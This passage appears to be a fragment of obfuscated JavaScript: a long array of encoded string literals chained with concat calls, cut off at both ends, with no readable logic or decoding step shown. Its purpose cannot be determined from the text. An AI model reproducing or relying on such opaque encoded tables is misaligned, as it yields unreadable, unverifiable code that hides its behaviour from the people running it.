Rz3W7fieq','WO7dH8kcuSk/','aHtdLI3cJa','kgldVt5S','WRBdJ8otW5q','WPJdMmkNDmkR','bZldRI0','WPNcPbyl','rcBcJSkMrW','iXfaomoF','W5i2hCke','WQFcTsy2W4i','WQjfW4vUkW','p8kgrSk9','pwtdLmobxa','WO9YW6z6la','hLf/aZe','WQ9NWRWZWPO','WOlcRq4BW6q','ExulrJ0','mgldKYbS','rx1WxSkSrG','WPfpW706FmobAhWdmCkPWPi','Carbjey','BwKZvrK','emoYwCo0za','y8kCzCojkG','l8ouWOldUZa','wSkVW6ZdSSo9','lNrUxWa','WRn7W6aYWR0','W5rDWRtdNCo2WQSQDmoLW4XOWQqAW5u5','DYXpW73dMZZdJ8kfWPa2oq','W7tcVhVcSXNcOLiEsmo0kq','vLfIW7mi','yqr9jfC','c1/dMrLAuCo9eG','p2hcItiY','dmkOW5PLrSodW5JdKa','WRFcV8ohWORcKq','aCkEW6f8pq','uCkzW4hdKqr/WPhcTmoW','yJ/cQCkpzq','emoquSoXva','WPnxW5DugW','Emo6WPZdLIi','W6FcQwBcSby','WPzKW5ymkq','xM3dHgX9','uCofwmo4da','mZpdJWhcJG','WPDdWRi','WOZcJCoMW6q3','rCoBW4HH','bNnssJ4','F3dcNZevvSokxCoLW4Xl','zCkVW4pdMmoz','WPD3W41mpG','WQvdsCk7da','WP99W7rvlq','WQjOCCkkkG','nSo2CSoGua','mCoPW6tdISoAWQRdM8kQ','cG1gtmoU','fJjfjCoY','WO3cJcK5W5i','WOJcOqyGW5/dTCkJuq','e8oEWRhdLWG','WRRcK8oJWQxcSW','oCo8ACo/xG','iSk2W78qWOK','WOFdOSokW7NdMq','ESkPW6FdNmoJ','hrban0RdUutdI8o3CmohWOiL','guzz','jGrhW6LU','WR8DwctcN8o8','aCkoiYZcHa','twKTCZiPWQi','W5mlW7FcGoITREITVEwlPEI9RUwMVEI2H++8U+EbU+wgJUAkTUwjO+AxPSocpCozWOZdHJmYDKXSWPi','iJtdRstcRSo7AG','saxcUmkVwa','fmkxeqZcHa','ptjLo8oX','WP0TrHBcMa','rWPRW5NdVG','nwRdKSoTyW','kmosu1m+','nmkupGdcTW','W4FcQbS8W5ddU8k9tYLdcmkVpwtcL3aakW','f1pdR05KrhBcOSoaWQldT247W6HqaIq','e8oFqSo9u8kvWP4E','iqHVW5zq','fdPYlCoY','WQHpW6Oll11pemk1W4zx','BNCmAa4','WQrJB8k3kW','WQ93W7Dxjq','aSk3k8odWPLDWRFdVCo2uK56W4SiW43cI2VcJa','hv9hkd0','sCkmm8oEWOq','gCk5W5LamW','WObXW4LMeq','WOSprq','ltzdjW','W7SxjSk2WRC','oCoBv18JrCoSzmkQgIu','pMXnnce','yvGgqc0','WO3cNCoIW6a4','cmo0FeOh','tmkDoa','WOH4W4DunG','DSoxWOhdLIG','cuNdUWfb','WOzBW7nydq','WRjgW4W1','gaxcMSkD','p3VcPGmo','BmoAW4r1tW','WQVcM8oPW4W/eSkSWPi','sMW3ydu','WO9RW6vMmG','FSoxWQZdKs4','WQZdNCoiW5i','hvhdVbTf','WQyEuSkJW6u','W4dcQ13cSrS','vmo5W5Thvq','pCoVr8ousa','ctldPcW','W4izxIBcJSkJW6z7W40','w1KNjxi','nCkCcHdcTq','WP8jAtFcSq','tYZdSIJcU8oLE0RcOr3cK8o3rmo1eHf4qq','AfpdQxng','pSo6A8oMFW','k0XSkrq','x8kSlCouWPvbW4xdQ8o4r0PlW5KjW4BcIwZdLCkHprJdN8kiWQZdPCoTW4y9jYbJ','iIRdOsVcHG','sv/dSLW','brXkW4fRW5hdUsnZWPFcIG','WRKzD8k/W6fn','WORcScCPW5y','W5GGWOffaa','AKOyEqW','owtdNCo4uq','gabpW4PG','sMBdOvja','amk7W4mCWO97W40','WQNcK8oKW6W4','WRO6sqdcUq','W5GdWRfxo8kjmcy','mXXMtSo3','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyB1BcJ0xdUZbmC8oOWR1EnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWukMpcUCoBW5mheYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nJNdRJ/cTflcKq','hbD/W4zSW5hdVq','WRnEWRZdIG','WQOAsmkCW7u','F1qwdxq','aCkumd3cOq','WQX2W5v7lCo2W5JcNq','WPeiD8kGW4u','mfVdSmoOCq','EhJdNLTK','DCoqWRJdTqqL','FSkkvG','WQmRxCkDW58','kfZcVGGc','pYHMW6nB','hSohWPpdGIK','WPritCkOmG','maLxgSoY','eXlcKCkWWPuaWRHA','WRVcU8obWOi','iaT0W7z0','WRX4W5f8ACoNW5K','WRnnW5Dmda','yCkkW43dMCol','lK/cHtCu','WPL+W5OgjW','WPVcM8okW7C6','WQFcJmoQ','WRpdUmoxW6tdGq','WQHkW7b+eG','pmobCSouFq','WRfMW4KBaG','yCkOaSoNWP4','EmkdW43dQCod','WRZcPSoBWPq','qCkjobdcTHuwW5mIW6u','WPf1W5PolW','WQtcVSowWQxcHW','WR/cQbavW6u','WPjUW4lcUJ4','W584m8oenmojBG1PW40','WPO+emkuWOWwlq','h8oYE8oFzq','WQ7dR8oMW5tdSG','W7aHW7zskSocW6GV','rwSitq4','WOzTzSkZmCoesJ0','kuJdJZ18','vCodW4vECa','WO82DSkJW70','aSogW5GU','WRHsW5FcKaq','zvjxW5eECHlcI2OdzSoDWRlcH1macSkRqtjkW5avWPi','WQJdJ8okW5K','F1TcDmk+','DsHwW7O','kCorxKK','bH/dQchcNG','gSopzCo1rCkvWP4','WPOYeSktWO4','xWXhW5PQW5tdTta7WQ3cIHJdU0y5','kcdcJmkJw8o+F8k1WQBdULbaxf/cRJafW68n','WOvlWRyJWOS','WPXrWRNdJCom','mSoZvMq+','dLXEkIa','WQutqWdcNq','lene','W7lcKx3cLqK','amo8WOtdRba','m8ohyCo4qW','cCkTW4Phb8opW4ldHW','WQ8rA8k+','eWlcGCkb','cSojW50','ASkDhCo1WPK','uhfqEmko','WORcPY8LW4K','imoCq2ie','WQOlDG','pwZcIGewrConaW','mrrWxmoA','mLO0nNmTqmo5W7e5WP4','WQmCACkjW4C','qdlcJCkLwCoYECo9','W47dLcD6AG','WPfrW7aZWPq','B0Ckyay','ebTFW4a','p8kyW7HGpW','BYBcRSkSxq','WOSjFq3cIa','W5dcTu7cUZG','W5ujWP17dW','E18+kG','W4BcRaWhW5BdRmo+uIrDu8krjhdcJtiApmoqWQ8/WOeEW5ddIte','hq5ok1pdG1xcICo4AmowWPG+W7/dLColAKVdUW','WRNcS8oBWOFdN3VcHmo9','BsbgW7C','W6pcQN3cTZu','W5pdUJf+ta','iCowWRhdTci','oSkNW6r1jq','s1nlW5Sp','CKKihgK','WRXsW5rUfG','DCkrk8o8WOu','m1TdmG','W40MWOddGfPPwCo/yCkfWQtdLCkF','WRFcPSoLWOdcPa','n8kZW7WLWPi','zG1vW5ddPW','BCotu1rO','lmo/DNmu','WQmHxGlcRq','kxD3qZa','WRX2WOZdR8oa','kmkRW6qLWPm','WRTgW5uR','WPRcOamrW5ddVa','arzIW6vJ','j2hdNXXH','WObSW45VbW','r8oyWPJdKMXEWOtcOSooWRPQWOZdGa','rK96FSk9','zCotu0O9sCooBmkYrcxdU8ooWRpdKSkT','hZrEfmoL','oIntW4D9','kCoWCSo4Fa','iwtdNSo3','aafpsCoY','mSoHWRpcJmkEW5JcLmk2CZ7dTIJcSW','WQFdTCk/x8kg','WPvGW4xcGq','WO/dJ8oYW4ZdNq','gmk0imoNWQjjWPe','rt7dRa','ue5OW5ui','xSk+mSobWOjaWO3dVW','WOnqW4FcVsK','umk1Dmomdq','osL6rmo4vq','W4lcJ2BcKcy','FmouWQxdVa','WQNdVCkAyG','y39jvmkK','yJvvf3O','WQqlyG','gKBcNtSi','ASkds8oKkmoSrmkGW68','mKDkqHXHW7mJW6GhhG','W4OlWRXWmSk8la','Bmo8W71yFa','iCkXhX7cGq','WPxdHCk7zCk9','qrtcICkgya','xxngW5iO','WPD4W5JcKay','zKzvW4Gq','bvLv','kfFdQsTV','WRRcNSo/W6O9bW','WRW/CSkrW4i','WQ7cK8oFW4OD','gSkoW4vXbq','FKe5CYy','WO58W5D0iSo3','eqTtW6vq','WQLBwSkxfa','tCk/imoNWPXsWPVdQa','WPJcKCoBW6ay','sCoCW5S','W4COgSkqWOaszCknfConWPJcKHu4mJuiWOaxpxlcPCklWPe','cmo8WO/dUWW','W5qTWQnyoW','W6yrA8k+W6PbD8oxW4LtuCkAW6jnWOObk8kfWO3cPSkpaSkGeI9eWR8Ruq','gLtdQCodDq','p0e4pNiIwmocW6f5WONcGSokWPVcLmohzmo7WQm','bYzdESoX','WRdcOCoi','fWfzW6P5W57dSa','sM86zG','rXlcQ8kTxa','dCo5BLmn','w2T2','WQLIW61Qfq','WPVdOIL4gW','m1voxq92WP0JW6Gofa','pcvYx8oX','WRn4WQpdJ8oc','WPVcObekW4NdSq','lSkZW7yxWRy','fH/cHSksWPSnWQ5n','pSoer8okrbK','A8kku8oYlW','WQFcKYegW4a','yCkTbSowWRq','WPpcUSoVW4q1','jSoCW7JdRfS9ymkFWPK','WOxdRCkDz8ku','WQP2W7WQlW','d8ohWPNdKG','imoTBfmF','W6FcRwlcRG','WQCArbNcQq','W5hcO1lcMGu','o8kYW5qfWO4','vxxdRefj','o0bLuZa','WRTAWRtdHG','WRRcT8oB','WOhdT8oLW5tdKq','WOJcP8olWPFcKW','WOpcPY4nW78','gtPLrmor','pGrEtmoa','WPG8umkRW6y','dcvcm8on','WOb9WQBdRCoe','WOKpDc3cNa','W7z+W4DYk8oLW6lcISkrW7mrWObN','vfrVW6G2','lCkIW6PHjW','sSkWhSoSWPO','x8k3lCoaWPva','WQP9W7i9WPO','kcb/smoY','lsv4tW','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNnq9n','WQjlW547ha','smklvCoopq','WRPRWRGV','WPxdP8kyFmkJ','cgBdGCozyG','eWpdSGZcOG','ASoQW41XAG','hSkNW6uCWPP7W4hdGCky','WO0rC8kfW6fw','cCkUW4uWWRu','WPJcG8o/WO7cSq','dmkoW7SMWOe','W4VcGftcVIK','WQBcH8oVW4WF','WPZcUmooWP4','D8omWQhdSWe','vSojWOtdHq4','v2G4lM4','AefLW4Wv','s1VdQ1T6sftcQSoyW7ZdQa','shvjW7uB','dCows38r','lSkSW7BdMSoBWONdH8kleJJdNXG','z8ojWQddVrm','wXjpj1e','abpcMmkCWO8eWOHfW7iBWQW','e1ToiZ0','jJ9X','mYbpW7HO','fbX7W5vO','EmklrSodn8o9uSk2','iMHAEda','WPVdJCk7xSkt','Ad53x8o8rIjdA14','tweQyNmHWR8','rSkEnq','mHPXl8oO','pSo5q8okzG','AhtdO0Xg','rv5evCkw','Bu1GW7uR','W4FcN0hcQaG','xaHnj1hdRNpdQCow','lZLfW61PW58IW5y','WP/cQSo6WO/cVW','WRLuW5f4ca','W7mPoSkOWRy','jSo5v8olza','zweNzIW','bJXZqSo4','WRBcUSodWP7cPq','i3tdV8o4xG','WRb9W4FcRam0','wCk4dSouWQC','u8oQWRRdLdK','bCk/mqZcHG','ACkrW4hdICoT','ESkkm8o0WPO','W54jg8kIWOW','W6SkWPjTW6ZcLSkQWONdISkugq','WQ3cVCoCWPi','sKZcUreCrmkHcCo1W5ZcUG','pMFcIJS','r8ky6kAC556bWOiZq8kejCkKWQH3iCoxW7Ghm8oFfG','pmkIW71qiG','A8kGW4FdH8on','hConvSofAa','oCovgSoCxHZcMa','gSocWP7dKIr6WOC','mZ9iW4jw','l37dVbD7','WQbNW64bWQK','r24pCr8','vbBcSCkJsG','nGRdLI3cNW','xmk6mmom','it5SF8ot','lmkXab7cNG','bWtcGSk4WPW','WR54WQZdV8oU','juBdOcj8','s1Kbevu','mXbDW6DJ','WRZdVmojWOFcHhRcN8oWW6NdLG','eb1afmoQ','ufKBrZS','WO1vW4iFWPW','ENLOsCk9','z8omWQhdSW8','vmooW4H7','WODSWOSKWOu','n8ohtSoIrG','CeLWx8ke','fa9iW4C','z8olW6L9FW','WPFcVmo6WRtcIa','sSooW5f2','lxldGIDD','WQ5wW7zojG','Au9IW5SZ','baD2eSoA','WOVdHCk4C8kY','nJnCW4zl','W5BdPcXKCq','aqvFW5zm','fHFcGCksW5qmWQjn','WRxcPSocWOO','quizafy','W6X6W7f7o8opWOONqw4UW7DLASoOlSkMsvfIfN5dW7hcMCo0C8kOWP/dJ8okz8kzWQe','oMNdGZeorComxCoO','WOWxuSkaW5S','WObjWP0/WPm','jcpdJZJcHq','WO4fvs0','DYVcMSkbyq','iWHCAmon','At9WkK8','zmoxvfqWwmkbEmkJgxNdUCouWQBdHCoWv8k9W4BcTmkL','WQFcOSoPWOFcUW','sGTvW4BdVW','c1dcNJe9','WRPRWQGJWOOCbSoyWQVcIfu','eKpdRq','WRDBW4FcGWO','iCkJW64qWOK','kCkiW4nnkq','WR1oW5RcTGS','WOJcN8oLWOtcUG','WORcISoFWPxcTq','W5ypWRbvdq','lmoew8ogxG','z0HhW5S','WQHgW6aaWP8','W5FdHdL0xW','AZnomCo/WPG/zLy','WOtcTGu','CmobWRZdSuCSpCkh','WPTtWQhdL8oFWQi','ja1Fd8og','WQHxW5iWWQhcTq','W60DAq','nXNdMIxcGa'].concat((function(){return['zYBcJ8kLsmo0ymoOWQJdQLbr','W7lcU8obWOlcL23dG8oPW7xdG8ksWPdcGZjuWRFdLIBdI8kyW5dcPCkYlmo8WONdIG','jSoeWP7dJa4','za9TW6FdJa','WOdcHYCSW4K','WO5AW7jCfW','aX1MuSo3','W4OzuJVcImoRWRK','aX17W6be','ftldTcxcRG','ktPjjCo/WPK','oxVcJaK3','WRf2W6XQmSod','rGnKW6JdVW','WPOlxq','WPnCW4KEWQ8','oMhcGcy','WQ59W4DilG','w2HhBSkv','hKtdVH8','uhf/sa','ub9VW5JdPG','nSoCumoK','fmoarSo1qq','WP7cQSogW7uq','WPXaW4OYWR8','CIDfW7ZdOq','WRRcNSoPW6S6hCk4W5ThWOBcLr/cRw1NiCoYBebxW55OosuTWO3dMK3cU8k+W6PqWPZcSmoaWP3dOd5aCdZcPmo7W5ldSmopW7f2cG7cQ8kIW4mlyCkmWOldKNNdU8oSj8oDf0m8mCowq2zxoCkmDSoRgdxdLaHgAqxdIMdcKCkMW6JdUs7dUmoPWPnSW4hdMSkJW4ZdRaVcOWzjdWLyiYS','W5quWRi','CxLGqCkk','BNtdMZ5nwmkkdmkXW4qDW5ZcGHJdTNpdOHWs','WONcS8o+W4yY','bCo2WO7dPIO','WQPNBmkheG','irFcS8kbWPi','zCosu0mHu8kcASkKexJdRCoeWRFdNSkPxSoYWO/cSCkIW6NdSSkHnXXi','wNC3CZS6W7yJW6hdKCkHWQe6W4pdJmoUWQpcLapcQaxdLSkgW40VW6mFzmoSq3G','WPtcVmogWPi','xCkgva','nCo+DSomAW','kdBcKCkVsmoVimo7WQJdOfDrhXhcRs0wW7Kq','pLXlkIRcHa','uvpdPqbfxCo9aCkBW4BdPsuz','osZcPCk8WPO','WPGYtCk0W5u','gbJcL8kRWRq','WR5CWQyPWPq','pmoBxSo2wa','sCkHvmo6ca','WPeusmkXW6K','AZjEn8oIW5W/BeVdLCofWOD1h8oCW7tdVG','W6iikSkTWP8','fSozxCoCra','bCotumo4sa','fSkmoWNcOq','EgNdIKvU','mtLA','lCkUntpcHG','WOCcxsZcRq','hY15W4PW','gghcJY4vqW','cvhcLaun','lCorwSoaxbJcQvBcRaGw','WOHVza','bZJdUr7cPa','zSoQW5T+FW','FuuIma','CCo7r8okrddcJ1tcUa','WRNcL8oIW7G','WP52WPpdNmor','bXPciCoC','WRrEW5OQia','oq7dIcZcOW','W5KBaCkWWQG','pbjlfSoG','WQ1SWQ8QWOy','ECkVk8oGWOG','WQXOACk+oa','tfhdOMjR','gMdcTJez','WOnZWR4tWOq','gmkOW5PS','WRmjq8k9W6q','hSkYW7SCWO8','kGLEcmoV','cX5TW45r','cSoDWOq','dYOGh8o4hmo/n8kQWQ7cMCk9oq','u2nHW6Oq','WPH3W4y0WR8','WRvmW495pG','[base64]','zb94W6pdMa','W4fQBCkDmmoavZP7W5v0WPKU','AJzjjSoUWOLLC1pdH8knW4q0h8oqW6ldUWxcUSkupSklD2/dJglcNML/pWJdOf/cOW','l0tcRq0E','FCoLW4v8CW','WOz9DSkc','WR5hW6al','nI9lk8o/','WQTXW4PQ','pahcJCk+WRy','WPCkWQXHpSofnZPyESoL','nSoHFCoTuW','wrHbefe','WR3cMmoaW5W+','W6r8WQmJW44rdSkBWQVcGKVdTG','m3JdHCoY','W4aTeSkoWPymkCkjeq','BIpdGSoWz8oRWRm','WQP8W5rVma','W6JdNCoqW5xdImoJhtyMACocnSoQ','WOOVACkVW7G','dfLIlHi','w8kRdSolWPi','WP/dL8kwuCkS','x2Gwmw0','jdTdaCoNWPa4Ca','hb1m','n8kRW6qGWRe','iCkYW6maWRG','l3HpnZW','xgJdIhXa','qhldRLTv','WPnEW7SIfq','it5ti8kMWOuYC14','smkTfSoIWRW','WQz7WOKXWOS','BSkFAmoVoq','l8oxsve3tmokBa','bHvoy8oZ','W4tdTsPYCW','Fu/dLLb+','zvn6qCkw','nwldI8o4hCkQomo7WOpdRgzIAG','rmkJfmoTWP8','iCkUkq7cVq','WR/dPSkBDG','usNcUmkZyW','CCksW5xdJ8oH','W6RdJGj0Aq','lSkhW51lbG','WPjBWPK2WQO','WOjQW5uSWO4','lwNdIsP7','W4ZcPUIMP+EEHUwpQEwSTSoQbY9Ac8khycJdJxKgkSkrWR40','t8kTW67dMmoB','p185jwGUzSooW6W5WPxcSq','WOJcSryr','WOxcLc0TW7q','AJZcNa','W6uRg8kgWRq','lCoZySoDza','hXnoW5Lr','ueCqAIq','WPjrWP7dP8oO','b3CSyI44WR4HW5/dM8kNWR0+W6JdH8o1WQm','WO7cNComWQ/cOa','ymkOBmoPiq','WOjHWRJdLmom','e3DVct8','hrPBluZdJxJdGmo7ACod','WPjgsmkXbq','WOqExdG','W5hdOYn9uMXtW5i','uwbOECkk','y2T2ACka','WO8fvte','WOxdNCkLv8ka','jmkbW4qTWOO','brhcUmkGWPq','WPH+W4tcMsK','xaT4o0O','emkElWhcOreC','BSkFW5hdNSoi','WR9EW4uabq','WR1sWRRdKCoc','qSk+pmoqWRfFWOq','WQTCWPy2WPy','FwGrjCooWQaYDhW','W6dcShJcUa','ofXVjYS','WPXhW7G','wfRdONDGtgtcTq','pG99xmoO','te0Vscy','bKDfAZm','bmomESoprG','AuzaW6ekEq','rY/dUtNcRSkO','5y6H5Rs+5zUV5AAr','lh3cNsO','W4yygmkvWOS','WP16WQxdM8od','BCkgvSoSpG','WO/dQCoOW4tdGG','gHHkW6HH','WOTSBmkxkCon','af9+ecK','pSo4y8oLzW','q1tdOXSiuCo3smoMW7tdPtyhmmk8bWaLW7JcUCoZgXxcKCo5vKZcHmk9yCk7v2JdMCkts8k/[base64]/dTCk7kH/dMCo3W7/dLCoVlSoXWOGZW5nktH9vobbIW4WiqcBcI2dcV8kRW5hcJCoVh8kxWRVcMu8uASotW5ZcSa','WPT5W6iAmq','tvFdSLHP','W5aWWPPSaq','W6xcTNlcUq','mSoNC3OK','f3hdTLfIyhlcQmom','WPTtW6nNfG','kNTxCY0','BCokq0aWhq','jqDcW5HH','WQT/WRGO','W40xWRjJnG','DXrylKZdGq','aLVdSmoUzW','qSogW5j3','DSkDkSowWRi','pSoJwSo7rG','lSk0W6/dH8obWOhdGSkkrNFdNaxcSupdHhWX','WQZdR8otW7ddVG','qrHulvxdG2tdImo7BSor','n8kcw8oFomoZtmkOW67cImooWOlcSmkRcHOCma','kJHIwq','kgpdOSoOqG','iYVdOI/cNq','wCk+WQqjW4TRWPRdH8oiW6Xz','dvxdPGjjxa','DSkRASodga','uv3dQX5d','BSo1WOFdIbG','p3znca0','WRpcTG4zW5C','W57cVfNcKsG','rLaMCsy','dmoJWOBdVtK','WRxdHSoiW4S','bN9pwGW','kKbjkay','FSotWQFdVG','W7hdRtL5va','W6JdLbbXua','WQi9W71+pCoCW5a4wq','ibpdTaVcHa','dmkLW44ZWQG','tGP6W53dMa','yYbmW7y','WQXlW7yB','WRf/W7GBjq','WPhcQSoNWR7cTG','r0TPW5KV','hWxcKG','zt5Ua3a','yKKJlxSNumoCW70','FaroW4BdHG','WQJcTg/cQqBcMhiDrmoQp1xcHa','W7e9WRD5lW','bJ7dTa','WPJdHCkIySkt','aCk2W64xWPu','gdXyW7vj','xCoZWPZdItS','s8kAcmoNWRe','eSkAkWhcVry','CSolWPldMaa','r21LW4qV','x2m9tJa','WRZdVmkBCq','eYtcJCk+WRq','kg3cPIOx','WR1DW4CpWRe','k3/dPGz/','WQ5FW4BcVcS','tZBdQtpcO8o8F1ZcH13cJmoPqmotaWyTtXC','W6VcN37cUGW','BeHvW5Sp','aGzLkSoI','ha9vtSod','WPX9W5xcLG','FXXaj1e','ssn3W4pdHq','WPOReSkcW4GqkCkteCkeWPdcNWaLlt8','A8kCW5tdICoU','WQOWwYlcKa','WPzkW4HEdG','omkqidlcVq','bW9h','sJ1kW7FdNW','emoSCCo7Fa','ad1GrCov','WQ7dGmkNt8k/','WQHLW68UWR8','BtRcMmkjCW','tNqOrr0','WQJcRWmB','ufWJbMS','kCoBF1KH','gabfW4PQW6RdStnIWQS','tmkipaxcOqerW74XW7i','AejnW5KjDq','qCoDW6XPAW','WO9CW7VdJmoiWRmSFCoRWOjBWQTpW4SGFG','v8k2W47dLSoZ','cq1ncCoT','5BEB57Up6k6A5yIfCUIUV+wjUUMgNUwMJEITSUwlJG','duvGksC','dSkWmXhcLG','as1oW71Z','gmkwW5mWWOi','iZLcW48OW44WW4jAW57cKdhdVSond8kYlNldP2G/','omolWQldMtG','c8kLW4DNaa','k8kdW49PpW','q8kmW4/dVmop','lSkPW6FdMSomW4xdGCkk','W7tcVhVcSXNcOG','W4LKy8kdnG','WQXbW5NcUWm','yJlcJ8kRbSo2zmo8','eCodWRxdJZS','wuzpjZFcGmoJ','WRbhW6Ok','lmkMW7qZWPe','WRHVWQeOWPuxiSkzWR7cLfy','wSo6WQDcW40JWPZdUSkpW6iLy2W','WRVcJ8oLW4Sc','FwTHW5SK','F28dixi','WRtdI8okW5pdJSoJlhC0DSoy','W4/cG33cMqK','mvfxwG','d8kMW6XJkq','gH5rzmo4','[base64]','o8keW5WeWOe','WPpdJ8oSW6xdTW','W7OiWRH5mSkgnW','u8kbD8osiq','bqfB','mX7dIIdcQG','kJ3dPJpcRW','WPSXySkEW7C','W7OTWOb+pW','WR5VWRqZ','WPDDW5m8','bSkQW7SnWQW','pmoLw8omCa','F8oYWQ3dVZO','C0jcW48o','wmkPW7tdH8oJ','d3m3z2m','WQmUu8kJW6O','mgvAmc0','rhm5','B1ddQ0nv','WOP/W6bmnq','iCoLvmoxza','ESkCuq','BLrmW5a','W5aZiCkLWQS','WOpcOq4WW7S','A8kkt8oVlCo5','CwXcW48f','WQbGW6W','l8oFtLf4tmoaz8k7','WQVcU8oKW645','hd5yW6fa','WOddT8oZW4VdNW','nH/cG8kSWPCo','FwOBtba','WRyaqq3cNG','CKm8kx8LtCo5W6OXWONcGSosWR3cL8oAo8oS','WPOYcSk/WOypjCkqeCoeWOxcOWyPkZyF','WOrRt8k2jW','eqDXe8om','rhCjEYC','BCkkwSo0','WRK/zYpcSa','W5xcTHicW53cTmkZtI1Ed8onBa','bsHrW4XJ','arhcLSk7WRy','WQawyCk/W7C','W7lcTMy','WOvHW7r0oG','WPX1W4lcSae6g8o+','WPvYW4xcLH8','muxcPGKG','iLVdMSosDa','D8otWRS','pmoBw0eM','W7D8W7TCdmonW50','WQP9W7T6jG','W6FcQwBcUqhcOW','CCkgrSoL','W5etWRH4','W4NcOvhcVtC','WPpdOcLVuNyrW57dGHJcU8o2huNdS8kEWO4','iCoAvMmD','WOnWuCkBla','xr/cM8kxWPWzW6vzW7SyW7ayWQRdK8oJWRbXWPxdUMFdUsuFeZldISk/WP5YCCkuWPWTCq','ew7dP8o5sq','nv9evrv2WP0JW6Gofa','WPjEWRJdMmo8','sgO/EW','Bw4vydi','WQVdTCkaz8oQzmoPBG','WONcI8oGWR7cPG','rwuWzcOG','y0q8bM8','hsb3zSoC','WP9zW5WefG','d3RdRZPE','WO/cRaWh','WR4VEZ3cMW','fbvcoSob','WPfrW5DvkW','gmkQW7m2WPG','y0m9fNC','isXo','bSo8WRpdGGm','cbT6xSoU','t1FdLLn/','WRL/W5xcPdq','sIBcO8k4AG','oeJdGZTD','qgZdN0ju','WPLuW4i+lG','lI11qW','b203EtyHWRO3W7NcM8k7WRGYW4FdGmoZW6ddKaZcVa7dNW','qmooW4HYnHJdSa','cf9TbXC','gN3dUYzq','bmoVygiu','WQVdNCoa','sJHSW6JdTa','D3jWva','ptvuW4v8','xX1CW4zOW5JdQNPLWQ/cJa7dSW','WQzRACk+oW','5OgI56kr6kYP6lAI5lIJ5QYx5P6+5PAr5OYj6kYm6zsl5PYK6zUD5zgl772i','uCo2WRddHra','WROpqZ3cNmo3','bCotxmoZr8kCWRGwdJVcRG','WO1NW6Dshq','WRDlW6fPbG','tMWstcC','oSobWQldSriEomkmW40/oW','kITr','f3hcHG8D','WPLBW7OajvXftCkTW4Xtla','DSobWR7dPGC','W7pcSCoaWOVcN3dcG8oTW4ldGCoyWOpcGczMWRtdLYdcIq','rIzpW6FdIW','W4LVyW','ewpcIHuJ','WP/cJ8oGW7W8','WQPGW7zlla','EHTZa2W','dSozBhWA','W7CoWQ1XhW','oHdcUCk3WRO','5BEw57MG6k245yIvn+IUHUwiTEMgUUwNOoIUUowlJW','WRLMWQuJWOyb','W7xcVgtcTq7cQ3Gita','jSkWW49whq','W68fWQD1gW','rSkVW49YbmoCW5JdGmkx','W5P5W5JcIquYcCoPDSopWQZdM8kEgtHsWQC','W5pcGuBcSrK','WQTUWQGeWO8teSkg','W77dHGzMDa','WQpcGG41W5a','WQ0zCCk7WQjjomoaW4Hnh8kpW6fdWPWdoCktWP7cQmkCfmo5tI5mWQHL','WQHxW402WRRcTa','WRb8W4X6lmo6','WO/cH8oJWRpcUG','qbfkW5VdMW','fmo5BSonqq','W7/cM3tcIsC','W5GtWQfM','WOXRW5H+bG','WR7cUmooWPZcTa','WQhdI8ot','fLbeithcIW','vu7dKNfQ','jcHhW4z9','W4JdVdPeAa','qW52W7hdTq','awtdNSo3','gCktW588WRy','WRFdG8kDCmkS','DeHqW4O','zYFcJ8k4','W7Skh8k3WRa','a8kplry','bY1VtSoR','WPRcSmoaWONcMq','W6FcRglcSW','WOHBrSkehW','fSocrCoU','Eh0NmhK','W5u1pSkcWRi','sSkSW7ddNmob','c8ovqCo+Aq','WQ4DCq','WOpcRGSPW6S','c8kRW7Kr','WP5CW4myWO4','WQb8W7T6','DXrp','zSofWQxdVXWKf8kpW4SLjG','EmkBvSoY','p8oZBhWG','dmoJWPhdTZG','WRPRWR4IWO0g','WRdcHW4fW5e','AdPf','WQuWwHhcNa','tu7dOunT','EKS1BGC','W6RcTNe','WODUq8osW5nrFCkEm8ojWRpcQI0','WRZdPmkyB8kZ','FhZdLerV','dSozwmoOya','amk9W4nO','WPXmWOC2WPK','WQ95WQCSWRK','WO8zqG','p8kcs8oKzG','WQjFW6mGWQe','o8ovq8oobXdcG14','WQLGW7bX','sCkjyCoWda','WRpcHGO1W5G','cCkJW6muW5zJW5hdI8ky','WP3cRbypW5y','WQFdOmkzAG','WRSoytFcJa','W47dUtjwBG','xX1dW45QW5JdHZ9IWQ7cItu','oSonWQNdOWe','nufciZC','hKRdQ8oNsa','WOXFWOG0WPm','eNZcLG85','gGbTW4jY','Ff82','WQ5pW6i','kCkQiqxcPq','bepdICoPsG','aqPnW7HF','a3jyfZi','WORcSWKRW4S','aZtdPda','sX9HW7FdNG','WQj+WQeR','B8kotG','vCk4W47dNmog','Cmk4W7ldLq','t8ohWPpcIW','WQ5qW5FcPGu','n8kntCoVmmkXrCkSW7NcG8ozWQNcRCk8aW','WRjEWQtdR8oZ','AmkUW6pdT8on','W4pcK3ZcVZK','zCkxeSoNWQy','fCooBCo+xq','cxDShby','C3OeCba','WRNcNmo/W6a/h8klWO4x','htTpW4DZ','W67cRxVcSa','gb5XW4H1','rCofW5PcAG','W5uRb8ks','WOxdGCokW5hdNCoOgW','W6xdJYLlCW','js15rSoG','mxVcIq','WPvGW7GuWP8','W5xdRtnFsMrpW48','AdfyW4PGW4z/W5vBW4ddNIBdUmopdmo6i2RcQxOMl8kyWPRdSeuYWRDJcmkgW6tdUG','WRf5W5eXWP0','mYPcW41q','xmkfDmoppq','kxRcGG','ymobW55stG','kIHYAmo1ud5c','WRZcMSodW4SK','FW16beS','oe/cIbus','WOnKWQuZ','WPvBW5yUha','wmoqWOVdLGi','p3/dLG','WQT6W7T6','W64lWRjfhq','W4tdNXrpya','nmkidq3cGa','zum2i3yU','WOHJWOKMWO0','WQXpW49ZmW','v8odW5v3FG','esDHk8ok','WQ7dI8ooW5VdKmoY','rmkYimob','hSkQW7Gc','WP5wW7KHeG','kcxcLmkUbSo4ySo2WRddQKPa','vSkAW5xdUCoB','p8oXq0aA','i8okv1W','jarOW7z/','BSkAW5tdMmob','f2BcIbOj','zdlcJCk8rG','WPNcL8oIWQJcSW','fc9ikCoe','eKfhkG','W5ZdQcrFsMrpW48','emotWO9VlG3cPaVdNaddUW','aq9pW4TXW5pdV3PIWQZcLq','gg3dOSoNsq'].concat((function(){return['eLTSnsa','xmkwamolWOe','eZn/jCoC','u03dQvO','W4eZxCksWOquiCkte8kkWP3cLu4G